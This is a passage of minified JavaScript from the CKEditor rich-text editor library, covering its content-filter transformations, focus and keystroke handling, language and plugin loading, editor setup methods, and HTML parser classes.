return CKEDITOR.ENTER_BR}}(),destroy:function(){delete CKEDITOR.filter.instances[this.id];delete this._;delete this.allowedContent;delete this.disallowedContent}};var L={styles:1,attributes:1,classes:1},O={styles:"requiredStyles",attributes:"requiredAttributes",classes:"requiredClasses"},N=/^([a-z0-9\-*\s]+)((?:\s*\{[!\w\-,\s\*]+\}\s*|\s*\[[!\w\-,\s\*]+\]\s*|\s*\([!\w\-,\s\*]+\)\s*){0,3})(?:;\s*|$)/i,R={styles:/{([^}]+)}/,attrs:/\[([^\]]+)\]/,classes:/\(([^\)]+)\)/},P=/^cke:(object|embed|param)$/,
T=/^(object|embed|param)$/,H;H=CKEDITOR.filter.transformationsTools={sizeToStyle:function(a){this.lengthToStyle(a,"width");this.lengthToStyle(a,"height")},sizeToAttribute:function(a){this.lengthToAttribute(a,"width");this.lengthToAttribute(a,"height")},lengthToStyle:function(a,b,c){c=c||b;if(!(c in a.styles)){var d=a.attributes[b];d&&(/^\d+$/.test(d)&&(d+="px"),a.styles[c]=d)}delete a.attributes[b]},lengthToAttribute:function(a,b,c){c=c||b;if(!(c in a.attributes)){var d=a.styles[b],h=d&&d.match(/^(\d+)(?:\.\d*)?px$/);
h?a.attributes[c]=h[1]:"cke-test"==d&&(a.attributes[c]="cke-test")}delete a.styles[b]},alignmentToStyle:function(a){if(!("float"in a.styles)){var b=a.attributes.align;if("left"==b||"right"==b)a.styles["float"]=b}delete a.attributes.align},alignmentToAttribute:function(a){if(!("align"in a.attributes)){var b=a.styles["float"];if("left"==b||"right"==b)a.attributes.align=b}delete a.styles["float"]},splitBorderShorthand:function(a){function b(d){a.styles["border-top-width"]=c[d[0]];a.styles["border-right-width"]=
c[d[1]];a.styles["border-bottom-width"]=c[d[2]];a.styles["border-left-width"]=c[d[3]]}if(a.styles.border){var c=a.styles.border.match(/([\.\d]+\w+)/g)||["0px"];switch(c.length){case 1:a.styles["border-width"]=c[0];break;case 2:b([0,1,0,1]);break;case 3:b([0,1,2,1]);break;case 4:b([0,1,2,3])}a.styles["border-style"]=a.styles["border-style"]||(a.styles.border.match(/(none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset|initial|inherit)/)||[])[0];a.styles["border-style"]||delete a.styles["border-style"];
delete a.styles.border}},listTypeToStyle:function(a){if(a.attributes.type)switch(a.attributes.type){case "a":a.styles["list-style-type"]="lower-alpha";break;case "A":a.styles["list-style-type"]="upper-alpha";break;case "i":a.styles["list-style-type"]="lower-roman";break;case "I":a.styles["list-style-type"]="upper-roman";break;case "1":a.styles["list-style-type"]="decimal";break;default:a.styles["list-style-type"]=a.attributes.type}},splitMarginShorthand:function(a){function b(d){a.styles["margin-top"]=
c[d[0]];a.styles["margin-right"]=c[d[1]];a.styles["margin-bottom"]=c[d[2]];a.styles["margin-left"]=c[d[3]]}if(a.styles.margin){var c=a.styles.margin.match(/(\-?[\.\d]+\w+)/g)||["0px"];switch(c.length){case 1:a.styles.margin=c[0];break;case 2:b([0,1,0,1]);break;case 3:b([0,1,2,1]);break;case 4:b([0,1,2,3])}delete a.styles.margin}},matchesStyle:C,transform:function(a,b){if("string"==typeof b)a.name=b;else{var c=b.getDefinition(),d=c.styles,h=c.attributes,e,g,f,k;a.name=c.element;for(e in h)if("class"==
e)for(c=a.classes.join("|"),f=h[e].split(/\s+/);k=f.pop();)-1==c.indexOf(k)&&a.classes.push(k);else a.attributes[e]=h[e];for(g in d)a.styles[g]=d[g]}}}}(),function(){CKEDITOR.focusManager=function(a){if(a.focusManager)return a.focusManager;this.hasFocus=!1;this.currentActive=null;this._={editor:a};return this};CKEDITOR.focusManager._={blurDelay:200};CKEDITOR.focusManager.prototype={focus:function(a){this._.timer&&clearTimeout(this._.timer);a&&(this.currentActive=a);this.hasFocus||this._.locked||((a=
CKEDITOR.currentInstance)&&a.focusManager.blur(1),this.hasFocus=!0,(a=this._.editor.container)&&a.addClass("cke_focus"),this._.editor.fire("focus"))},lock:function(){this._.locked=1},unlock:function(){delete this._.locked},blur:function(a){function f(){if(this.hasFocus){this.hasFocus=!1;var a=this._.editor.container;a&&a.removeClass("cke_focus");this._.editor.fire("blur")}}if(!this._.locked){this._.timer&&clearTimeout(this._.timer);var b=CKEDITOR.focusManager._.blurDelay;a||!b?f.call(this):this._.timer=
CKEDITOR.tools.setTimeout(function(){delete this._.timer;f.call(this)},b,this)}},add:function(a,f){var b=a.getCustomData("focusmanager");if(!b||b!=this){b&&b.remove(a);var b="focus",d="blur";f&&(CKEDITOR.env.ie?(b="focusin",d="focusout"):CKEDITOR.event.useCapture=1);var e={blur:function(){a.equals(this.currentActive)&&this.blur()},focus:function(){this.focus(a)}};a.on(b,e.focus,this);a.on(d,e.blur,this);f&&(CKEDITOR.event.useCapture=0);a.setCustomData("focusmanager",this);a.setCustomData("focusmanager_handlers",
e)}},remove:function(a){a.removeCustomData("focusmanager");var f=a.removeCustomData("focusmanager_handlers");a.removeListener("blur",f.blur);a.removeListener("focus",f.focus)}}}(),CKEDITOR.keystrokeHandler=function(a){if(a.keystrokeHandler)return a.keystrokeHandler;this.keystrokes={};this.blockedKeystrokes={};this._={editor:a};return this},function(){var a,f=function(b){b=b.data;var e=b.getKeystroke(),f=this.keystrokes[e],l=this._.editor;a=!1===l.fire("key",{keyCode:e,domEvent:b});a||(f&&(a=!1!==
l.execCommand(f,{from:"keystrokeHandler"})),a||(a=!!this.blockedKeystrokes[e]));a&&b.preventDefault(!0);return!a},b=function(b){a&&(a=!1,b.data.preventDefault(!0))};CKEDITOR.keystrokeHandler.prototype={attach:function(a){a.on("keydown",f,this);if(CKEDITOR.env.gecko&&CKEDITOR.env.mac)a.on("keypress",b,this)}}}(),function(){CKEDITOR.lang={languages:{af:1,ar:1,bg:1,bn:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,"en-au":1,"en-ca":1,"en-gb":1,en:1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fo:1,"fr-ca":1,fr:1,gl:1,
gu:1,he:1,hi:1,hr:1,hu:1,id:1,is:1,it:1,ja:1,ka:1,km:1,ko:1,ku:1,lt:1,lv:1,mk:1,mn:1,ms:1,nb:1,nl:1,no:1,oc:1,pl:1,"pt-br":1,pt:1,ro:1,ru:1,si:1,sk:1,sl:1,sq:1,"sr-latn":1,sr:1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,"zh-cn":1,zh:1},rtl:{ar:1,fa:1,he:1,ku:1,ug:1},load:function(a,f,b){a&&CKEDITOR.lang.languages[a]||(a=this.detect(f,a));var d=this;f=function(){d[a].dir=d.rtl[a]?"rtl":"ltr";b(a,d[a])};this[a]?f():CKEDITOR.scriptLoader.load(CKEDITOR.getUrl("lang/"+a+".js"),f,this)},detect:function(a,f){var b=
this.languages;f=f||navigator.userLanguage||navigator.language||a;var d=f.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),e=d[1],d=d[2];b[e+"-"+d]?e=e+"-"+d:b[e]||(e=null);CKEDITOR.lang.detect=e?function(){return e}:function(a){return a};return e||a}}}(),CKEDITOR.scriptLoader=function(){var a={},f={};return{load:function(b,d,e,m){var l="string"==typeof b;l&&(b=[b]);e||(e=CKEDITOR);var g=b.length,k=[],c=[],h=function(a){d&&(l?d.call(e,a):d.call(e,k,c))};if(0===g)h(!0);else{var n=function(a,b){(b?k:c).push(a);
0>=--g&&(m&&CKEDITOR.document.getDocumentElement().removeStyle("cursor"),h(b))},q=function(b,c){a[b]=1;var d=f[b];delete f[b];for(var h=0;h<d.length;h++)d[h](b,c)},p=function(b){if(a[b])n(b,!0);else{var c=f[b]||(f[b]=[]);c.push(n);if(!(1<c.length)){var h=new CKEDITOR.dom.element("script");h.setAttributes({type:"text/javascript",src:b});d&&(CKEDITOR.env.ie&&(8>=CKEDITOR.env.version||CKEDITOR.env.ie9Compat)?h.$.onreadystatechange=function(){if("loaded"==h.$.readyState||"complete"==h.$.readyState)h.$.onreadystatechange=
null,q(b,!0)}:(h.$.onload=function(){setTimeout(function(){q(b,!0)},0)},h.$.onerror=function(){q(b,!1)}));h.appendTo(CKEDITOR.document.getHead())}}};m&&CKEDITOR.document.getDocumentElement().setStyle("cursor","wait");for(var w=0;w<g;w++)p(b[w])}},queue:function(){function a(){var b;(b=d[0])&&this.load(b.scriptUrl,b.callback,CKEDITOR,0)}var d=[];return function(e,f){var l=this;d.push({scriptUrl:e,callback:function(){f&&f.apply(this,arguments);d.shift();a.call(l)}});1==d.length&&a.call(this)}}()}}(),
CKEDITOR.resourceManager=function(a,f){this.basePath=a;this.fileName=f;this.registered={};this.loaded={};this.externals={};this._={waitingList:{}}},CKEDITOR.resourceManager.prototype={add:function(a,f){if(this.registered[a])throw Error('[CKEDITOR.resourceManager.add] The resource name "'+a+'" is already registered.');var b=this.registered[a]=f||{};b.name=a;b.path=this.getPath(a);CKEDITOR.fire(a+CKEDITOR.tools.capitalize(this.fileName)+"Ready",b);return this.get(a)},get:function(a){return this.registered[a]||
null},getPath:function(a){var f=this.externals[a];return CKEDITOR.getUrl(f&&f.dir||this.basePath+a+"/")},getFilePath:function(a){var f=this.externals[a];return CKEDITOR.getUrl(this.getPath(a)+(f?f.file:this.fileName+".js"))},addExternal:function(a,f,b){a=a.split(",");for(var d=0;d<a.length;d++){var e=a[d];b||(f=f.replace(/[^\/]+$/,function(a){b=a;return""}));this.externals[e]={dir:f,file:b||this.fileName+".js"}}},load:function(a,f,b){CKEDITOR.tools.isArray(a)||(a=a?[a]:[]);for(var d=this.loaded,e=
this.registered,m=[],l={},g={},k=0;k<a.length;k++){var c=a[k];if(c)if(d[c]||e[c])g[c]=this.get(c);else{var h=this.getFilePath(c);m.push(h);h in l||(l[h]=[]);l[h].push(c)}}CKEDITOR.scriptLoader.load(m,function(a,c){if(c.length)throw Error('[CKEDITOR.resourceManager.load] Resource name "'+l[c[0]].join(",")+'" was not found at "'+c[0]+'".');for(var h=0;h<a.length;h++)for(var e=l[a[h]],k=0;k<e.length;k++){var m=e[k];g[m]=this.get(m);d[m]=1}f.call(b,g)},this)}},CKEDITOR.plugins=new CKEDITOR.resourceManager("plugins/",
"plugin"),CKEDITOR.plugins.load=CKEDITOR.tools.override(CKEDITOR.plugins.load,function(a){var f={};return function(b,d,e){var m={},l=function(b){a.call(this,b,function(a){CKEDITOR.tools.extend(m,a);var b=[],h;for(h in a){var g=a[h],q=g&&g.requires;if(!f[h]){if(g.icons)for(var p=g.icons.split(","),w=p.length;w--;)CKEDITOR.skin.addIcon(p[w],g.path+"icons/"+(CKEDITOR.env.hidpi&&g.hidpi?"hidpi/":"")+p[w]+".png");f[h]=1}if(q)for(q.split&&(q=q.split(",")),g=0;g<q.length;g++)m[q[g]]||b.push(q[g])}if(b.length)l.call(this,
b);else{for(h in m)g=m[h],g.onLoad&&!g.onLoad._called&&(!1===g.onLoad()&&delete m[h],g.onLoad._called=1);d&&d.call(e||window,m)}},this)};l.call(this,b)}}),CKEDITOR.plugins.setLang=function(a,f,b){var d=this.get(a);a=d.langEntries||(d.langEntries={});d=d.lang||(d.lang=[]);d.split&&(d=d.split(","));-1==CKEDITOR.tools.indexOf(d,f)&&d.push(f);a[f]=b},CKEDITOR.ui=function(a){if(a.ui)return a.ui;this.items={};this.instances={};this.editor=a;this._={handlers:{}};return this},CKEDITOR.ui.prototype={add:function(a,
f,b){b.name=a.toLowerCase();var d=this.items[a]={type:f,command:b.command||null,args:Array.prototype.slice.call(arguments,2)};CKEDITOR.tools.extend(d,b)},get:function(a){return this.instances[a]},create:function(a){var f=this.items[a],b=f&&this._.handlers[f.type],d=f&&f.command&&this.editor.getCommand(f.command),b=b&&b.create.apply(this,f.args);this.instances[a]=b;d&&d.uiItems.push(b);b&&!b.type&&(b.type=f.type);return b},addHandler:function(a,f){this._.handlers[a]=f},space:function(a){return CKEDITOR.document.getById(this.spaceId(a))},
spaceId:function(a){return this.editor.id+"_"+a}},CKEDITOR.event.implementOn(CKEDITOR.ui),function(){function a(a,c,h){CKEDITOR.event.call(this);a=a&&CKEDITOR.tools.clone(a);if(void 0!==c){if(!(c instanceof CKEDITOR.dom.element))throw Error("Expect element of type CKEDITOR.dom.element.");if(!h)throw Error("One of the element modes must be specified.");if(CKEDITOR.env.ie&&CKEDITOR.env.quirks&&h==CKEDITOR.ELEMENT_MODE_INLINE)throw Error("Inline element mode is not supported on IE quirks.");if(!b(c,
h))throw Error('The specified element mode is not supported on element: "'+c.getName()+'".');this.element=c;this.elementMode=h;this.name=this.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO&&(c.getId()||c.getNameAtt())}else this.elementMode=CKEDITOR.ELEMENT_MODE_NONE;this._={};this.commands={};this.templates={};this.name=this.name||f();this.id=CKEDITOR.tools.getNextId();this.status="unloaded";this.config=CKEDITOR.tools.prototypedCopy(CKEDITOR.config);this.ui=new CKEDITOR.ui(this);this.focusManager=new CKEDITOR.focusManager(this);
this.keystrokeHandler=new CKEDITOR.keystrokeHandler(this);this.on("readOnly",d);this.on("selectionChange",function(a){m(this,a.data.path)});this.on("activeFilterChange",function(){m(this,this.elementPath(),!0)});this.on("mode",d);this.on("instanceReady",function(){this.config.startupFocus&&this.focus()});CKEDITOR.fire("instanceCreated",null,this);CKEDITOR.add(this);CKEDITOR.tools.setTimeout(function(){"destroyed"!==this.status?g(this,a):CKEDITOR.warn("editor-incorrect-destroy")},0,this)}function f(){do var a=
"editor"+ ++p;while(CKEDITOR.instances[a]);return a}function b(a,b){return b==CKEDITOR.ELEMENT_MODE_INLINE?a.is(CKEDITOR.dtd.$editable)||a.is("textarea"):b==CKEDITOR.ELEMENT_MODE_REPLACE?!a.is(CKEDITOR.dtd.$nonBodyContent):1}function d(){var a=this.commands,b;for(b in a)e(this,a[b])}function e(a,b){b[b.startDisabled?"disable":a.readOnly&&!b.readOnly?"disable":b.modes[a.mode]?"enable":"disable"]()}function m(a,b,c){if(b){var d,h,e=a.commands;for(h in e)d=e[h],(c||d.contextSensitive)&&d.refresh(a,b)}}
function l(a){var b=a.config.customConfig;if(!b)return!1;var b=CKEDITOR.getUrl(b),c=w[b]||(w[b]={});c.fn?(c.fn.call(a,a.config),CKEDITOR.getUrl(a.config.customConfig)!=b&&l(a)||a.fireOnce("customConfigLoaded")):CKEDITOR.scriptLoader.queue(b,function(){c.fn=CKEDITOR.editorConfig?CKEDITOR.editorConfig:function(){};l(a)});return!0}function g(a,b){a.on("customConfigLoaded",function(){if(b){if(b.on)for(var c in b.on)a.on(c,b.on[c]);CKEDITOR.tools.extend(a.config,b,!0);delete a.config.on}c=a.config;a.readOnly=
c.readOnly?!0:a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.element.is("textarea")?a.element.hasAttribute("disabled")||a.element.hasAttribute("readonly"):a.element.isReadOnly():a.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?a.element.hasAttribute("disabled")||a.element.hasAttribute("readonly"):!1;a.blockless=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?!(a.element.is("textarea")||CKEDITOR.dtd[a.element.getName()].p):!1;a.tabIndex=c.tabIndex||a.element&&a.element.getAttribute("tabindex")||0;a.activeEnterMode=
a.enterMode=a.blockless?CKEDITOR.ENTER_BR:c.enterMode;a.activeShiftEnterMode=a.shiftEnterMode=a.blockless?CKEDITOR.ENTER_BR:c.shiftEnterMode;c.skin&&(CKEDITOR.skinName=c.skin);a.fireOnce("configLoaded");a.dataProcessor=new CKEDITOR.htmlDataProcessor(a);a.filter=a.activeFilter=new CKEDITOR.filter(a);k(a)});b&&null!=b.customConfig&&(a.config.customConfig=b.customConfig);l(a)||a.fireOnce("customConfigLoaded")}function k(a){CKEDITOR.skin.loadPart("editor",function(){c(a)})}function c(a){CKEDITOR.lang.load(a.config.language,
a.config.defaultLanguage,function(b,c){var d=a.config.title;a.langCode=b;a.lang=CKEDITOR.tools.prototypedCopy(c);a.title="string"==typeof d||!1===d?d:[a.lang.editor,a.name].join(", ");a.config.contentsLangDirection||(a.config.contentsLangDirection=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.element.getDirection(1):a.lang.dir);a.fire("langLoaded");h(a)})}function h(a){a.getStylesSet(function(b){a.once("loaded",function(){a.fire("stylesSet",{styles:b})},null,null,1);n(a)})}function n(a){var b=a.config,
c=b.plugins,d=b.extraPlugins,h=b.removePlugins;if(d)var e=new RegExp("(?:^|,)(?:"+d.replace(/\s*,\s*/g,"|")+")(?\x3d,|$)","g"),c=c.replace(e,""),c=c+(","+d);if(h)var g=new RegExp("(?:^|,)(?:"+h.replace(/\s*,\s*/g,"|")+")(?\x3d,|$)","g"),c=c.replace(g,"");CKEDITOR.env.air&&(c+=",adobeair");CKEDITOR.plugins.load(c.split(","),function(c){var d=[],h=[],e=[];a.plugins=c;for(var f in c){var k=c[f],m=k.lang,l=null,u=k.requires,z;CKEDITOR.tools.isArray(u)&&(u=u.join(","));if(u&&(z=u.match(g)))for(;u=z.pop();)CKEDITOR.error("editor-plugin-required",
{plugin:u.replace(",",""),requiredBy:f});m&&!a.lang[f]&&(m.split&&(m=m.split(",")),0<=CKEDITOR.tools.indexOf(m,a.langCode)?l=a.langCode:(l=a.langCode.replace(/-.*/,""),l=l!=a.langCode&&0<=CKEDITOR.tools.indexOf(m,l)?l:0<=CKEDITOR.tools.indexOf(m,"en")?"en":m[0]),k.langEntries&&k.langEntries[l]?(a.lang[f]=k.langEntries[l],l=null):e.push(CKEDITOR.getUrl(k.path+"lang/"+l+".js")));h.push(l);d.push(k)}CKEDITOR.scriptLoader.load(e,function(){for(var c=["beforeInit","init","afterInit"],e=0;e<c.length;e++)for(var g=
0;g<d.length;g++){var f=d[g];0===e&&h[g]&&f.lang&&f.langEntries&&(a.lang[f.name]=f.langEntries[h[g]]);if(f[c[e]])f[c[e]](a)}a.fireOnce("pluginsLoaded");b.keystrokes&&a.setKeystroke(a.config.keystrokes);for(g=0;g<a.config.blockedKeystrokes.length;g++)a.keystrokeHandler.blockedKeystrokes[a.config.blockedKeystrokes[g]]=1;a.status="loaded";a.fireOnce("loaded");CKEDITOR.fire("instanceLoaded",null,a)})})}function q(){var a=this.element;if(a&&this.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO){var b=this.getData();
this.config.htmlEncodeOutput&&(b=CKEDITOR.tools.htmlEncode(b));a.is("textarea")?a.setValue(b):a.setHtml(b);return!0}return!1}a.prototype=CKEDITOR.editor.prototype;CKEDITOR.editor=a;var p=0,w={};CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{addCommand:function(a,b){b.name=a.toLowerCase();var c=new CKEDITOR.command(this,b);this.mode&&e(this,c);return this.commands[a]=c},_attachToForm:function(){function a(b){c.updateElement();c._.required&&!d.getValue()&&!1===c.fire("required")&&b.data.preventDefault()}
function b(a){return!!(a&&a.call&&a.apply)}var c=this,d=c.element,h=new CKEDITOR.dom.element(d.$.form);d.is("textarea")&&h&&(h.on("submit",a),b(h.$.submit)&&(h.$.submit=CKEDITOR.tools.override(h.$.submit,function(b){return function(){a();b.apply?b.apply(this):b()}})),c.on("destroy",function(){h.removeListener("submit",a)}))},destroy:function(a){this.fire("beforeDestroy");!a&&q.call(this);this.editable(null);this.filter&&(this.filter.destroy(),delete this.filter);delete this.activeFilter;this.status=
"destroyed";this.fire("destroy");this.removeAllListeners();CKEDITOR.remove(this);CKEDITOR.fire("instanceDestroyed",null,this)},elementPath:function(a){if(!a){a=this.getSelection();if(!a)return null;a=a.getStartElement()}return a?new CKEDITOR.dom.elementPath(a,this.editable()):null},createRange:function(){var a=this.editable();return a?new CKEDITOR.dom.range(a):null},execCommand:function(a,b){var c=this.getCommand(a),d={name:a,commandData:b,command:c};return c&&c.state!=CKEDITOR.TRISTATE_DISABLED&&
!1!==this.fire("beforeCommandExec",d)&&(d.returnValue=c.exec(d.commandData),!c.async&&!1!==this.fire("afterCommandExec",d))?d.returnValue:!1},getCommand:function(a){return this.commands[a]},getData:function(a){!a&&this.fire("beforeGetData");var b=this._.data;"string"!=typeof b&&(b=(b=this.element)&&this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?b.is("textarea")?b.getValue():b.getHtml():"");b={dataValue:b};!a&&this.fire("getData",b);return b.dataValue},getSnapshot:function(){var a=this.fire("getSnapshot");
"string"!=typeof a&&(a=(a=this.element)&&this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?a.is("textarea")?a.getValue():a.getHtml():"");return a},loadSnapshot:function(a){this.fire("loadSnapshot",a)},setData:function(a,b,c){var d=!0,h=b;b&&"object"==typeof b&&(c=b.internal,h=b.callback,d=!b.noSnapshot);!c&&d&&this.fire("saveSnapshot");if(h||!c)this.once("dataReady",function(a){!c&&d&&this.fire("saveSnapshot");h&&h.call(a.editor)});a={dataValue:a};!c&&this.fire("setData",a);this._.data=a.dataValue;
!c&&this.fire("afterSetData",a)},setReadOnly:function(a){a=null==a||a;this.readOnly!=a&&(this.readOnly=a,this.keystrokeHandler.blockedKeystrokes[8]=+a,this.editable().setReadOnly(a),this.fire("readOnly"))},insertHtml:function(a,b,c){this.fire("insertHtml",{dataValue:a,mode:b,range:c})},insertText:function(a){this.fire("insertText",a)},insertElement:function(a){this.fire("insertElement",a)},getSelectedHtml:function(a){var b=this.editable(),c=this.getSelection(),c=c&&c.getRanges();if(!b||!c||0===c.length)return null;
for(var d=new CKEDITOR.dom.documentFragment,h,e,g,f=0;f<c.length;f++){var k=c[f],m=k.startContainer;m.getName&&"tr"==m.getName()?(h||(h=m.getAscendant("table").clone(),h.append(m.getAscendant("tbody").clone()),d.append(h),h=h.findOne("tbody")),e&&e.equals(m)||(e=m,g=m.clone(),h.append(g)),g.append(k.cloneContents())):d.append(k.cloneContents())}b=h?d:b.getHtmlFromRange(c[0]);return a?b.getHtml():b},extractSelectedHtml:function(a,b){var c=this.editable(),d=this.getSelection().getRanges();if(!c||0===
d.length)return null;d=d[0];c=c.extractHtmlFromRange(d,b);b||this.getSelection().selectRanges([d]);return a?c.getHtml():c},focus:function(){this.fire("beforeFocus")},checkDirty:function(){return"ready"==this.status&&this._.previousValue!==this.getSnapshot()},resetDirty:function(){this._.previousValue=this.getSnapshot()},updateElement:function(){return q.call(this)},setKeystroke:function(){for(var a=this.keystrokeHandler.keystrokes,b=CKEDITOR.tools.isArray(arguments[0])?arguments[0]:[[].slice.call(arguments,
0)],c,d,h=b.length;h--;)c=b[h],d=0,CKEDITOR.tools.isArray(c)&&(d=c[1],c=c[0]),d?a[c]=d:delete a[c]},getCommandKeystroke:function(a){var b=a.name,c=this.keystrokeHandler.keystrokes,d;if(a.fakeKeystroke)return a.fakeKeystroke;for(d in c)if(c.hasOwnProperty(d)&&c[d]==b)return d;return null},addFeature:function(a){return this.filter.addFeature(a)},setActiveFilter:function(a){a||(a=this.filter);this.activeFilter!==a&&(this.activeFilter=a,this.fire("activeFilterChange"),a===this.filter?this.setActiveEnterMode(null,
null):this.setActiveEnterMode(a.getAllowedEnterMode(this.enterMode),a.getAllowedEnterMode(this.shiftEnterMode,!0)))},setActiveEnterMode:function(a,b){a=a?this.blockless?CKEDITOR.ENTER_BR:a:this.enterMode;b=b?this.blockless?CKEDITOR.ENTER_BR:b:this.shiftEnterMode;if(this.activeEnterMode!=a||this.activeShiftEnterMode!=b)this.activeEnterMode=a,this.activeShiftEnterMode=b,this.fire("activeEnterModeChange")},showNotification:function(a){alert(a)}})}(),CKEDITOR.ELEMENT_MODE_NONE=0,CKEDITOR.ELEMENT_MODE_REPLACE=
1,CKEDITOR.ELEMENT_MODE_APPENDTO=2,CKEDITOR.ELEMENT_MODE_INLINE=3,CKEDITOR.htmlParser=function(){this._={htmlPartsRegex:/<(?:(?:\/([^>]+)>)|(?:!--([\S|\s]*?)--\x3e)|(?:([^\/\s>]+)((?:\s+[\w\-:.]+(?:\s*=\s*?(?:(?:"[^"]*")|(?:'[^']*')|[^\s"'\/>]+))?)*)[\S\s]*?(\/?)>))/g}},function(){var a=/([\w\-:.]+)(?:(?:\s*=\s*(?:(?:"([^"]*)")|(?:'([^']*)')|([^\s>]+)))|(?=\s|$))/g,f={checked:1,compact:1,declare:1,defer:1,disabled:1,ismap:1,multiple:1,nohref:1,noresize:1,noshade:1,nowrap:1,readonly:1,selected:1};
CKEDITOR.htmlParser.prototype={onTagOpen:function(){},onTagClose:function(){},onText:function(){},onCDATA:function(){},onComment:function(){},parse:function(b){for(var d,e,m=0,l;d=this._.htmlPartsRegex.exec(b);){e=d.index;if(e>m)if(m=b.substring(m,e),l)l.push(m);else this.onText(m);m=this._.htmlPartsRegex.lastIndex;if(e=d[1])if(e=e.toLowerCase(),l&&CKEDITOR.dtd.$cdata[e]&&(this.onCDATA(l.join("")),l=null),!l){this.onTagClose(e);continue}if(l)l.push(d[0]);else if(e=d[3]){if(e=e.toLowerCase(),!/="/.test(e)){var g=
{},k,c=d[4];d=!!d[5];if(c)for(;k=a.exec(c);){var h=k[1].toLowerCase();k=k[2]||k[3]||k[4]||"";g[h]=!k&&f[h]?h:CKEDITOR.tools.htmlDecodeAttr(k)}this.onTagOpen(e,g,d);!l&&CKEDITOR.dtd.$cdata[e]&&(l=[])}}else if(e=d[2])this.onComment(e)}if(b.length>m)this.onText(b.substring(m,b.length))}}}(),CKEDITOR.htmlParser.basicWriter=CKEDITOR.tools.createClass({$:function(){this._={output:[]}},proto:{openTag:function(a){this._.output.push("\x3c",a)},openTagClose:function(a,f){f?this._.output.push(" /\x3e"):this._.output.push("\x3e")},
attribute:function(a,f){"string"==typeof f&&(f=CKEDITOR.tools.htmlEncodeAttr(f));this._.output.push(" ",a,'\x3d"',f,'"')},closeTag:function(a){this._.output.push("\x3c/",a,"\x3e")},text:function(a){this._.output.push(a)},comment:function(a){this._.output.push("\x3c!--",a,"--\x3e")},write:function(a){this._.output.push(a)},reset:function(){this._.output=[];this._.indent=!1},getHtml:function(a){var f=this._.output.join("");a&&this.reset();return f}}}),"use strict",function(){CKEDITOR.htmlParser.node=
function(){};CKEDITOR.htmlParser.node.prototype={remove:function(){var a=this.parent.children,f=CKEDITOR.tools.indexOf(a,this),b=this.previous,d=this.next;b&&(b.next=d);d&&(d.previous=b);a.splice(f,1);this.parent=null},replaceWith:function(a){var f=this.parent.children,b=CKEDITOR.tools.indexOf(f,this),d=a.previous=this.previous,e=a.next=this.next;d&&(d.next=a);e&&(e.previous=a);f[b]=a;a.parent=this.parent;this.parent=null},insertAfter:function(a){var f=a.parent.children,b=CKEDITOR.tools.indexOf(f,
a),d=a.next;f.splice(b+1,0,this);this.next=a.next;this.previous=a;a.next=this;d&&(d.previous=this);this.parent=a.parent},insertBefore:function(a){var f=a.parent.children,b=CKEDITOR.tools.indexOf(f,a);f.splice(b,0,this);this.next=a;(this.previous=a.previous)&&(a.previous.next=this);a.previous=this;this.parent=a.parent},getAscendant:function(a){var f="function"==typeof a?a:"string"==typeof a?function(b){return b.name==a}:function(b){return b.name in a},b=this.parent;for(;b&&b.type==CKEDITOR.NODE_ELEMENT;){if(f(b))return b;
b=b.parent}return null},wrapWith:function(a){this.replaceWith(a);a.add(this);return a},getIndex:function(){return CKEDITOR.tools.indexOf(this.parent.children,this)},getFilterContext:function(a){return a||{}}}}(),"use strict",CKEDITOR.htmlParser.comment=function(a){this.value=a;this._={isBlockLike:!1}},CKEDITOR.htmlParser.comment.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_COMMENT,filter:function(a,f){var b=this.value;if(!(b=a.onComment(f,b,this)))return this.remove(),
!1;if("string"!=typeof b)return this.replaceWith(b),!1;this.value=b;return!0},writeHtml:function(a,f){f&&this.filter(f);a.comment(this.value)}}),"use strict",function(){CKEDITOR.htmlParser.text=function(a){this.value=a;this._={isBlockLike:!1}};CKEDITOR.htmlParser.text.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_TEXT,filter:function(a,f){if(!(this.value=a.onText(f,this.value,this)))return this.remove(),!1},writeHtml:function(a,f){f&&this.filter(f);a.text(this.value)}})}(),
"use strict",function(){CKEDITOR.htmlParser.cdata=function(a){this.value=a};CKEDITOR.htmlParser.cdata.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_TEXT,filter:function(){},writeHtml:function(a){a.write(this.value)}})}(),"use strict",CKEDITOR.htmlParser.fragment=function(){this.children=[];this.parent=null;this._={isBlockLike:!0,hasInlineStarted:!1}},function(){function a(a){return a.attributes["data-cke-survive"]?!1:"a"==a.name&&a.attributes.href||CKEDITOR.dtd.$removeEmpty[a.name]}
var f=CKEDITOR.tools.extend({table:1,ul:1,ol:1,dl:1},CKEDITOR.dtd.table,CKEDITOR.dtd.ul,CKEDITOR.dtd.ol,CKEDITOR.dtd.dl),b={ol:1,ul:1},d=CKEDITOR.tools.extend({},{html:1},CKEDITOR.dtd.html,CKEDITOR.dtd.body,CKEDITOR.dtd.head,{style:1,script:1}),e={ul:"li",ol:"li",dl:"dd",table:"tbody",tbody:"tr",thead:"tr",tfoot:"tr",tr:"td"};CKEDITOR.htmlParser.fragment.fromHtml=function(m,l,g){function k(a){var b;if(0<r.length)for(var d=0;d<r.length;d++){var h=r[d],e=h.name,g=CKEDITOR.dtd[e],f=y.name&&CKEDITOR.dtd[y.name];
